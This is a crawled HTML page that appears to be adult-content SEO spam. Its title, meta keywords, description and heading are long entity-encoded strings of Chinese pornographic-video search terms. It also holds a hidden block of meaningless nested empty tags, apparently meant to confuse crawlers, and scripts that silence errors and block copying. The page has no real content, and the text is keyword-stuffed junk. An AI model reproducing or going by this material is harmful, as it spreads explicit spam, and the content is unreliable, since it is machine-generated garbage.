

--- FILE ---
content_type: text/html
request_url: http://www.zhishangtuozhan.com/13/1378.html
body_size: 142313
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#22269;&#20135;&#19968;&#21306;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22899;&#20154;&#20262;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#95;&#23429;&#30007;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#20154;&#25104;&#33394;&#32508;&#21512;&#20154;&#22812;&#22812;&#20037;&#20037;&#95;&#19968;&#32423;&#40644;&#33394;&#35270;&#39057;&#30475;&#30475;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#32423;&#22823;&#29255;&#95;&#26080;&#30721;&#65;&#22312;&#32447;&#35266;&#30475;&#29255;&#95;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#35199;&#35199;&#20154;&#20307;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#21320;&#22812;&#19968;&#21306;&#95;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#40644;&#95;&#29702;&#35770;&#29255;&#56;&#55;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#95;&#20122;&#27954;&#29436;&#32593;&#31449;&#29436;&#29436;&#40065;&#20122;&#27954;&#19979;&#36733;&#95;&#22269;&#20135;&#31934;&#21697;&#945;&#29255;&#95;&#22269;&#20135;&#31119;&#21033;&#19981;&#21345;&#22312;&#32447;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32769;&#33394;&#39740;&#95;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#33394;&#19968;&#21306;&#95;&#65;&#86;&#22312;&#32447;&#26080;&#30721;&#35266;&#30475;&#95;&#24615;&#29233;&#21160;&#24577;&#22270;&#49;&#50;&#48;&#31186;&#35797;&#30475;&#95;&#22825;&#22825;&#24178;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#95;&#27431;&#32654;&#31934;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#95;&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#25104;&#24180;&#22899;&#20154;&#29305;&#40644;&#29305;&#33394;&#27611;&#29255;&#20813;&#95;&#22269;&#20135;&#22312;&#32447;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#95;&#20122;&#27954;&#19977;&#32423;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#29255;&#95;&#27431;&#20122;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#22312;&#32447;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#24425;&#35270;&#39057;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;&#95;&#50;&#48;&#49;&#54;&#20122;&#27954;&#22825;&#22530;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#95;&#40644;&#33394;&#20813;&#36153;&#65;&#29255;&#95;&#26080;&#30721;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#95;&#40644;&#29255;&#30007;&#21516;&#95;&#28010;&#33633;&#20154;&#22971;&#40657;&#20154;&#20849;&#51;&#50;&#37096;&#95;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#97;&#8744;&#30452;&#25773;&#95;&#20122;&#27954;&#31532;&#19968;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#13;</title>
<meta name="keywords" content="&#22269;&#20135;&#19968;&#21306;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22899;&#20154;&#20262;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#95;&#23429;&#30007;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#20154;&#25104;&#33394;&#32508;&#21512;&#20154;&#22812;&#22812;&#20037;&#20037;&#95;&#19968;&#32423;&#40644;&#33394;&#35270;&#39057;&#30475;&#30475;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#32423;&#22823;&#29255;&#95;&#26080;&#30721;&#65;&#22312;&#32447;&#35266;&#30475;&#29255;&#95;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#35199;&#35199;&#20154;&#20307;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#21320;&#22812;&#19968;&#21306;&#95;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#40644;&#95;&#29702;&#35770;&#29255;&#56;&#55;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#95;&#20122;&#27954;&#29436;&#32593;&#31449;&#29436;&#29436;&#40065;&#20122;&#27954;&#19979;&#36733;&#95;&#22269;&#20135;&#31934;&#21697;&#945;&#29255;&#95;&#22269;&#20135;&#31119;&#21033;&#19981;&#21345;&#22312;&#32447;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32769;&#33394;&#39740;&#95;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#33394;&#19968;&#21306;&#95;&#65;&#86;&#22312;&#32447;&#26080;&#30721;&#35266;&#30475;&#95;&#24615;&#29233;&#21160;&#24577;&#22270;&#49;&#50;&#48;&#31186;&#35797;&#30475;&#95;&#22825;&#22825;&#24178;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#95;&#27431;&#32654;&#31934;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#95;&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#25104;&#24180;&#22899;&#20154;&#29305;&#40644;&#29305;&#33394;&#27611;&#29255;&#20813;&#95;&#22269;&#20135;&#22312;&#32447;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#95;&#20122;&#27954;&#19977;&#32423;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#29255;&#95;&#27431;&#20122;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#22312;&#32447;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#24425;&#35270;&#39057;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;&#95;&#50;&#48;&#49;&#54;&#20122;&#27954;&#22825;&#22530;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#95;&#40644;&#33394;&#20813;&#36153;&#65;&#29255;&#95;&#26080;&#30721;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#95;&#40644;&#29255;&#30007;&#21516;&#95;&#28010;&#33633;&#20154;&#22971;&#40657;&#20154;&#20849;&#51;&#50;&#37096;&#95;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#97;&#8744;&#30452;&#25773;&#95;&#20122;&#27954;&#31532;&#19968;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#13;" />
<meta name="description" content="&#22269;&#20135;&#19968;&#21306;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22899;&#20154;&#20262;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#95;&#23429;&#30007;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#20154;&#25104;&#33394;&#32508;&#21512;&#20154;&#22812;&#22812;&#20037;&#20037;&#95;&#19968;&#32423;&#40644;&#33394;&#35270;&#39057;&#30475;&#30475;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#32423;&#22823;&#29255;&#95;&#26080;&#30721;&#65;&#22312;&#32447;&#35266;&#30475;&#29255;&#95;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#35199;&#35199;&#20154;&#20307;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#21320;&#22812;&#19968;&#21306;&#95;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#40644;&#95;&#29702;&#35770;&#29255;&#56;&#55;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#95;&#20122;&#27954;&#29436;&#32593;&#31449;&#29436;&#29436;&#40065;&#20122;&#27954;&#19979;&#36733;&#95;&#22269;&#20135;&#31934;&#21697;&#945;&#29255;&#95;&#22269;&#20135;&#31119;&#21033;&#19981;&#21345;&#22312;&#32447;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32769;&#33394;&#39740;&#95;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#33394;&#19968;&#21306;&#95;&#65;&#86;&#22312;&#32447;&#26080;&#30721;&#35266;&#30475;&#95;&#24615;&#29233;&#21160;&#24577;&#22270;&#49;&#50;&#48;&#31186;&#35797;&#30475;&#95;&#22825;&#22825;&#24178;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#95;&#27431;&#32654;&#31934;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#95;&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#25104;&#24180;&#22899;&#20154;&#29305;&#40644;&#29305;&#33394;&#27611;&#29255;&#20813;&#95;&#22269;&#20135;&#22312;&#32447;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#95;&#20122;&#27954;&#19977;&#32423;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#29255;&#95;&#27431;&#20122;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#22312;&#32447;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#24425;&#35270;&#39057;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;&#95;&#50;&#48;&#49;&#54;&#20122;&#27954;&#22825;&#22530;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#95;&#40644;&#33394;&#20813;&#36153;&#65;&#29255;&#95;&#26080;&#30721;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#95;&#40644;&#29255;&#30007;&#21516;&#95;&#28010;&#33633;&#20154;&#22971;&#40657;&#20154;&#20849;&#51;&#50;&#37096;&#95;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#97;&#8744;&#30452;&#25773;&#95;&#20122;&#27954;&#31532;&#19968;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#19968;&#20108;&#19977;&#21306;&#20837;&#21475;&#95;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#95;&#32654;&#22899;&#19997;&#34972;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#95;&#24615;&#27431;&#32654;&#22899;&#20154;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#27611;&#29255;&#95;&#20813;&#36153;&#40644;&#33394;&#22823;&#20840;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#31532;&#49;&#39029;&#25104;&#20154;&#20122;&#27954;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#95;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#19968;&#32423;&#22823;&#29255;&#30005;&#24433;&#95;&#20154;&#22934;&#20840;&#40644;&#19968;&#32423;&#35270;&#39057;&#95;&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#95;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#95;&#27431;&#32654;&#39030;&#32423;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#21320;&#22812;&#13;&#44;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#95;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#95;&#20844;&#20405;&#29359;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#24615;&#33394;&#95;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#95;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#26368;&#26032;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#30452;&#25773;&#95;&#22269;&#20135;&#21320;&#22812;&#65;&#118;&#22312;&#32447;&#95;&#27431;&#32654;&#24615;&#20132;&#32593;&#20116;&#26376;&#22825;&#95;&#57;&#55;&#20154;&#22971;&#20154;&#20154;&#25545;&#20154;&#20154;&#28577;&#20154;&#20154;&#19979;&#36733;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19981;&#21345;&#26085;&#38889;&#95;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#25104;&#35270;&#39057;&#24180;&#20154;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#97;&#8564;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#33394;&#97;&#118;&#32593;&#31449;&#95;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#95;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#100;&#118;&#100;&#20061;&#33394;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#23500;&#20108;&#20195;&#95;&#28139;&#33633;&#32769;&#24072;&#21160;&#24577;&#22270;&#95;&#40065;&#33394;&#19968;&#26063;&#21482;&#26377;&#31934;&#21697;&#95;&#22269;&#20135;&#57;&#55;&#30896;&#20844;&#24320;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#99;&#111;&#109;&#95;&#57;&#49;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#39640;&#28165;&#95;&#20813;&#36153;&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;&#13;" />
<link rel="stylesheet" href="/static/style/css/animate.min.css">
<link rel="stylesheet" href="/static/style/css/style.css">
<script src="/static/style/js/jquery.min.js"></script>
<script src="/static/style/js/wow.min.js"></script>
<script src="/static/style/js/jquery.SuperSlide.js"></script>
<script src="/static/style/js/js.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body ondragstart="window.event.returnValue=false" oncontextmenu="window.event.returnValue=false" onselectstart="event.returnValue=false">
<h1><a href="http://www.zhishangtuozhan.com/">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="mnjxx" class="pl_css_ganrao" style="display: none;"><samp id="mnjxx"></samp><em id="mnjxx"><style id="mnjxx"><p id="mnjxx"><pre id="mnjxx"></pre></p></style></em><table id="mnjxx"><object id="mnjxx"></object></table><input id="mnjxx"><strong id="mnjxx"></strong></input><dl id="mnjxx"></dl><strike id="mnjxx"></strike><meter id="mnjxx"></meter><dfn id="mnjxx"></dfn><p id="mnjxx"></p><optgroup id="mnjxx"><pre id="mnjxx"><strong id="mnjxx"></strong></pre></optgroup><span id="mnjxx"></span><menu id="mnjxx"></menu><progress id="mnjxx"></progress><small id="mnjxx"><sub id="mnjxx"><code id="mnjxx"><listing id="mnjxx"></listing></code></sub></small><ins id="mnjxx"></ins><sub id="mnjxx"></sub><mark id="mnjxx"></mark><tbody id="mnjxx"></tbody><ruby id="mnjxx"></ruby><small id="mnjxx"></small><li id="mnjxx"><em id="mnjxx"></em></li><meter id="mnjxx"></meter><big id="mnjxx"><th id="mnjxx"></th></big><acronym id="mnjxx"></acronym><samp id="mnjxx"></samp><div id="mnjxx"></div><u id="mnjxx"><del id="mnjxx"><center id="mnjxx"></center></del></u><label id="mnjxx"></label><noscript id="mnjxx"></noscript><center id="mnjxx"></center><delect id="mnjxx"></delect><ruby id="mnjxx"></ruby><em id="mnjxx"></em><p id="mnjxx"><code id="mnjxx"></code></p><th id="mnjxx"><strong id="mnjxx"></strong></th><thead id="mnjxx"><dd id="mnjxx"><dfn id="mnjxx"><rp id="mnjxx"></rp></dfn></dd></thead><sub id="mnjxx"></sub><center id="mnjxx"><th id="mnjxx"><strong id="mnjxx"><optgroup id="mnjxx"></optgroup></strong></th></center><thead id="mnjxx"><acronym id="mnjxx"></acronym></thead><i id="mnjxx"></i><optgroup id="mnjxx"><nav id="mnjxx"><option id="mnjxx"></option></nav></optgroup><sub id="mnjxx"></sub><strong id="mnjxx"><th id="mnjxx"><pre id="mnjxx"><thead id="mnjxx"></thead></pre></th></strong><dl id="mnjxx"><object id="mnjxx"></object></dl><input id="mnjxx"><noframes id="mnjxx"><b id="mnjxx"><delect id="mnjxx"></delect></b></noframes></input><rt id="mnjxx"></rt><wbr id="mnjxx"><th id="mnjxx"><ins id="mnjxx"><thead id="mnjxx"></thead></ins></th></wbr><video id="mnjxx"></video><sup id="mnjxx"></sup><track id="mnjxx"><button id="mnjxx"><font id="mnjxx"><menuitem id="mnjxx"></menuitem></font></button></track><strong id="mnjxx"></strong><track id="mnjxx"></track><button id="mnjxx"></button><strong id="mnjxx"></strong><span id="mnjxx"><source id="mnjxx"></source></span><wbr id="mnjxx"><p id="mnjxx"><form id="mnjxx"><track id="mnjxx"></track></form></p></wbr><span id="mnjxx"></span><del id="mnjxx"><center id="mnjxx"><th id="mnjxx"><rt id="mnjxx"></rt></th></center></del><strike id="mnjxx"><ol id="mnjxx"></ol></strike><dd id="mnjxx"><menu id="mnjxx"></menu></dd><u id="mnjxx"></u><blockquote id="mnjxx"><pre id="mnjxx"></pre></blockquote><listing id="mnjxx"><option id="mnjxx"><tr id="mnjxx"><fieldset id="mnjxx"></fieldset></tr></option></listing><font id="mnjxx"></font><abbr id="mnjxx"><small id="mnjxx"><tr id="mnjxx"><label id="mnjxx"></label></tr></small></abbr><output id="mnjxx"><big id="mnjxx"><th id="mnjxx"><address id="mnjxx"></address></th></big></output><center id="mnjxx"></center><option id="mnjxx"><em id="mnjxx"><strike id="mnjxx"><code id="mnjxx"></code></strike></em></option><li id="mnjxx"></li><pre id="mnjxx"><tbody id="mnjxx"><sup id="mnjxx"></sup></tbody></pre><tt id="mnjxx"></tt><abbr id="mnjxx"><small id="mnjxx"></small></abbr><u id="mnjxx"></u><style id="mnjxx"><acronym id="mnjxx"><option id="mnjxx"><pre id="mnjxx"></pre></option></acronym></style><pre id="mnjxx"><ul id="mnjxx"></ul></pre><em id="mnjxx"><kbd id="mnjxx"><dfn id="mnjxx"></dfn></kbd></em><dd id="mnjxx"></dd><div id="mnjxx"></div><del id="mnjxx"></del><strong id="mnjxx"></strong><td id="mnjxx"></td><acronym id="mnjxx"><input id="mnjxx"><thead id="mnjxx"></thead></input></acronym><strong id="mnjxx"></strong><input id="mnjxx"><video id="mnjxx"><b id="mnjxx"></b></video></input><listing id="mnjxx"><strong id="mnjxx"><tr id="mnjxx"></tr></strong></listing><legend id="mnjxx"></legend><td id="mnjxx"><tfoot id="mnjxx"><strong id="mnjxx"><center id="mnjxx"></center></strong></tfoot></td><tbody id="mnjxx"><del id="mnjxx"></del></tbody><ins id="mnjxx"><dfn id="mnjxx"></dfn></ins><ul id="mnjxx"><mark id="mnjxx"><tr id="mnjxx"></tr></mark></ul><ins id="mnjxx"><dfn id="mnjxx"><dl id="mnjxx"><button id="mnjxx"></button></dl></dfn></ins><table id="mnjxx"><pre id="mnjxx"><tbody id="mnjxx"><cite id="mnjxx"></cite></tbody></pre></table><tr id="mnjxx"><output id="mnjxx"><wbr id="mnjxx"></wbr></output></tr><tbody id="mnjxx"></tbody><sup id="mnjxx"><nobr id="mnjxx"><em id="mnjxx"><div id="mnjxx"></div></em></nobr></sup><code id="mnjxx"></code><noframes id="mnjxx"></noframes><delect id="mnjxx"><big id="mnjxx"><th id="mnjxx"></th></big></delect><center id="mnjxx"><thead id="mnjxx"><cite id="mnjxx"><listing id="mnjxx"></listing></cite></thead></center><sup id="mnjxx"><b id="mnjxx"><delect id="mnjxx"><div id="mnjxx"></div></delect></b></sup><tbody id="mnjxx"><acronym id="mnjxx"></acronym></tbody><sup id="mnjxx"><form id="mnjxx"><wbr id="mnjxx"><dl id="mnjxx"></dl></wbr></form></sup><sup id="mnjxx"></sup><source id="mnjxx"></source><label id="mnjxx"></label><center id="mnjxx"><address id="mnjxx"></address></center><abbr id="mnjxx"></abbr><tfoot id="mnjxx"><dl id="mnjxx"></dl></tfoot><track id="mnjxx"></track><sup id="mnjxx"><form id="mnjxx"><rt id="mnjxx"><i id="mnjxx"></i></rt></form></sup><sub id="mnjxx"><progress id="mnjxx"><strike id="mnjxx"></strike></progress></sub><sup id="mnjxx"></sup><rt id="mnjxx"></rt><legend id="mnjxx"><fieldset id="mnjxx"></fieldset></legend><acronym id="mnjxx"></acronym><b id="mnjxx"></b><option id="mnjxx"><tr id="mnjxx"><center id="mnjxx"></center></tr></option><button id="mnjxx"><del id="mnjxx"><menuitem id="mnjxx"><legend id="mnjxx"></legend></menuitem></del></button><strong id="mnjxx"><li id="mnjxx"><output id="mnjxx"></output></li></strong><legend id="mnjxx"><fieldset id="mnjxx"></fieldset></legend><fieldset 